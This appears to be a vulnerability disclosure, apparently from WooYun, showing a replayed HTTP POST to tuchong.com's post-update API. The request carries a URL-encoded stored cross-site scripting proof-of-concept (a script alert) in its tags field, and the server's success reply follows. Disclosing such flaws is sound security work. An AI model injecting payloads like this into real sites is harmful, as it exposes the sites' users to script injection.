 tuchong.com/api/post/update/
百度
{"result":"SUCCESS","count":0,"message":"\u6210\u529f\u4fee\u65390\u4e2a\u4f5c\u54c1"}
Live HTTP Replay
POST
http://tuchong.com/api/post/update/
HTTP/1.1
HTTP Headers
Host: tuchong.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://tuchong.com/273329/3368202/
Content-Length: 97
Cookie: site=tuchong; __utma=115147160.1624378398.1344166087.1344178684.1344229070.3;
Send POST Content ?
tags%5B%5D=&post_id=3368201&tags%5B%5D=%3Cscript%3Ealert(%2F_Evil%2F)%3C%2Fscript%3E)&
tags%5B%5D=
Content-Length: 97
Replay
Close
www.wooyun.org